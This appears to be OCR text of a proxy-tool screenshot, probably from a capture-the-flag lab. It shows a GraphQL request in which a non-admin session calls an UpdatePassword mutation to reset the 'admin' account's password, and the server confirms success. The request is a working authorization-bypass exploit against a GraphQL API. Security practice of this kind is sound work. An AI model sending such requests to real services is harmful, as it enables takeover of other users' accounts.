 Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: 165.227.224.40:31961
3 Content-Length: 194
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://165.227.224.40:31961
8 Referer: http://165.227.224.40:31961/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7,tr;q=0.6
1 dnt: 1
2 sec-gpc: 1
3 Connection: close
4 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im9rIiwiaXNfYWRtaW4iOjAsIm
lhdCI6MTY3OTMzMTIzMn0.5W59-FzmQywnh4aAuicQho07MHaebummF3Yz_4Uybx4
5
6
7 {
"query":
"mutation($username: String!, $password: String!) { UpdatePassword(username:
$username, password: $password) { message, token } }",
"variables":{
"username":"admin",
"password":"admin"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 85
5 Date: Mon, 20 Mar 2023 17:01:43 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!",
"token":null
}
}
}